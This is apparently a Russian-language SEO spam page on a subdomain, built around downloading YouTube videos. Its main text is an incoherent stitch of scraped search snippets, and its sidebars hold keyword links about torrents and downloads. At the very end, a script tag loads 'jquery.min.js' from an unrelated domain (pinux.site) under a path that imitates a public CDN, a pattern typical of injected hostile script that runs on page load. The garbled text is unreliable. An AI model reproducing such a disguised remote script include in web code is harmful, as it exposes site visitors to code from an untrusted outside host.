

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshoonahp.nicoleleffel.com/invpi3-youtube-video-skachat-na-kompyuter.html
body_size: 3048
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Youtube видео скачать на компьютер - aeshoonahp.nicoleleffel.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshoonahp.nicoleleffel.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Youtube видео скачать на компьютер</h2>
                            </header>
                            <p>2017-05-02 · Если вы не знаете как скачать на компьютер, не можете найти то, что только что скачали, не можете найти. Скачать видео с YouTube на компьютер бесплатно – установить программу VideoFrom. Предлагается один из наиболее простых вариантов загрузки любого ролика 
2014-11-13 · Практически каждый находит в интернете видео которое желает скачать к себе на компьютер. Видеоинструкция. 2014-05-28 · Существует масса способов скачать видео с сайта YouTube, но ведь в сети существуют тысячи сайтов, на которых. 2018-11-04 · YouTube был разработан только для того, чтобы пользователи могли смотреть и просматривать видео на своем веб-сайте. 
2016-11-28 · 1. Как скачать видео с YouTube на компьютер. По количеству доступных вариантов сохранение на компьютер лидирует. Как скачать плейлист. Иногда не хочется загружать видео по одному, особенно если их 20, 30 или больше. YouTube Video Player – инструмент, который позволяет проигрывать видео из YouTube в формате. 
Скачивайте с Ютуб любимые фильмы, клипы и музыку в лучшем hd качестве на компьютер с высокой скоростью. Сайт позволяет вам скачивать видео с YouTube (ютуб) бесплатно, без программ, без регистрации. Онлайн-программа для скачивания видео с YouTube бесплатно, без программ и регистрации. Как скачать видео с Youtube Программа ЛовиВидео дает возможность скачивать видео. На нашем сайте Вы узнаете, как скачать видео с coub и youtube на телефон или компьютер по ссылке. Онлайн сервис поможет скачать видео с ютуба на компьютер, смартфон, телефон или планшет. 
Содержание: Скачать музыку с ВКонтакте на компьютер; Сохранить видео из ВК и YouTube. Мы расскажем, как легко и просто скачать с YouTube видео себе на смартфон, планшет и компьютер. Настройки сервиса Новости zasasa.com и видеохостингов Скачать видео с Instagram, сохранить фото. Как скачать с YouTube в MP3 формате? Вставьте ссылку на YouTube видео, нажмите Конвертировать. Программа ЛовиВидео скачивает все видео файлы, кинофильмы и музыку всех возможных. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="invpi3-skachat-batlu-2-cherez-torrent.html">Скачать батлу 2 через торрент</a></li>
                                <li><a href="invpi3-obrazec-chlenskoy-knizhki-kooperativa.html">Образец членской книжки кооператива</a></li>
                                <li><a href="invpi3-muzyka-dlya-6-klassa-skachat.html">Музыка для 6 класса скачать</a></li>
                                <li><a href="invpi3-knigi-pravoslavnye-kupit.html">Книги православные купить</a></li>
                                <li><a href="invpi3-proshivka-cyanogenmod-9.html">Прошивка cyanogenmod 9</a></li>
                                <li><a href="invpi3-muzyka-s-vk-skachat-programmu-dlya-kompyutera.html">Музыка с вк скачать программу для компьютера</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать видео с YouTube в формате</li>
<li>Скачать видео с YouTube бесплатно на высокой скорости</li>
<li>Как скачать видео с Youtube.</li>
<li>Скачать видео с Coub и YouTube на телефон или компьютер.</li>
<li>Getmevideo - Скачать видео с YouTube бесплатно.</li>
<li>VKMusic 4.83 - Скачать музыку и видео ВКонтакте.</li>
<li>Как скачать с Youtube любой ролик.</li>
<li>Скачать видео с Instagram.</li>
<li>Скачать с YouTube в MP3 — онлайн конвертер.</li>
<li>Программа для скачивания видео, музыки и фильмов.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-proshivka-nikon-d3100.html">Прошивка nikon d3100</a></li>
                                            <li><a href="invpi3-kontinuum-torrent-1080.html">Континуум торрент 1080</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-murzilki-skachat-besplatno-albom-murzilki.html">Мурзилки скачать бесплатно альбом мурзилки</a></li>
                                            <li><a href="invpi3-ballada-o-solare-2.html">Баллада о соларе 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-skachat-igry-kak-na-pk-na-android.html">Скачать игры как на пк на андроид</a></li>
                                            <li><a href="invpi3-kriminalnoe-chtivo-skachat-torrentom.html">Криминальное чтиво скачать торрентом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-mod-vlastelin-kolec-dlya-skayrim.html">Мод властелин колец для скайрим</a></li>
                                            <li><a href="invpi3-nabiev-ruslan-zmeya-minus.html">Набиев руслан змея минус</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
